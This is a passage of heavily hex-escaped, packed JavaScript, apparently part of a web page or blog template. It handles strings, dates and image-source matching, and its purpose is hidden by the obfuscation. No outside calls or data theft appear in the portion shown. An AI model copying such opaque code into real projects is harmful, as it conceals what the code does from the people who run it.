x31\x5C\x5C\x5C\x27\x29\x7D\x7D\x7D\x5A\x20\x33\x65\x28\x61\x2C\x62\x2C\x63\x29\x7B\x51\x20\x64\x3D\x75\x2C\x33\x66\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x33\x67\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x63\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x33\x66\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x33\x67\x7D\x5A\x20\x33\x68\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x2C\x32\x6C\x3D\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x33\x69\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x2C\x32\x75\x29\x2C\x33\x6A\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x33\x6B\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x56\x29\x2C\x33\x6C\x3D\x34\x52\x5B\x31\x7A\x28\x33\x6A\x2C\x31\x56\x29\x2D\x31\x6E\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x33\x6B\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x33\x69\x2C\x33\x6D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x33\x6C\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x33\x6D\x7D\x5A\x20\x32\x42\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x29\x34\x53\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x34\x54\x3B\x31\x30\x7B\x51\x20\x64\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x29\x2C\x31\x58\x3D\x64\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x6D\x3D\x31\x58\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x29\x7C\x7C\x31\x36\x2C\x32\x43\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x32\x6D\x2D\x31\x6E\x29\x7C\x7C\x31\x36\x2C\x33\x6E\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x31\x36\x2C\x32\x43\x29\x2C\x31\x59\x3D\x31\x58\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x43\x2C\x32\x6D\x29\x2C\x33\x6F\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x32\x6D\x29\x3B\x31\x65\x28\x31\x59\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x59\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x59\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x59\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x3D\x33\x6E\x2B\x31\x59\x2B\x33\x6F\x2C\x62\x7D\x7D\x5A\x20\x33\x70\x28\x61\x2C\x62\x2C\x63\x29\x7B\x51\x20\x64\x3D\x75\x2C\x31\x41\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x3B\x57\x28\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x51\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x3B\x31\x30\x7B\x57\x28\x34\x55\x5B\x34\x56\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x21\x3D\x34\x57\x29\x51\x20\x66\x3D\x34\x58\x5B\x34\x59\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x2C\x32\x44\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x66\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x20\x32\x44\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x31\x65\x20\x32\x44\x7D\x7D\x31\x30\x20\x65\x3D\x32\x62\x3B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3E\x2D\x31\x6E\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3E\x2D\x31\x6E\x29\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3C\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x29\x63\x3D\x65\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x63\x3D\x32\x42\x28\x31\x41\x29\x3B\x31\x30\x7B\x57\x28\x34\x5A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x20\x67\x3D\x7B\x7D\x3B\x67\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x67\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x35\x30\x28\x31\x37\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x29\x7D\x7D\x7D\x7D\x31\x30\x20\x63\x3D\x65\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x35\x31\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x2B\x31\x37\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3E\x2D\x31\x6E\x29\x63\x3D\x32\x42\x28\x31\x41\x29\x3B\x31\x30\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x3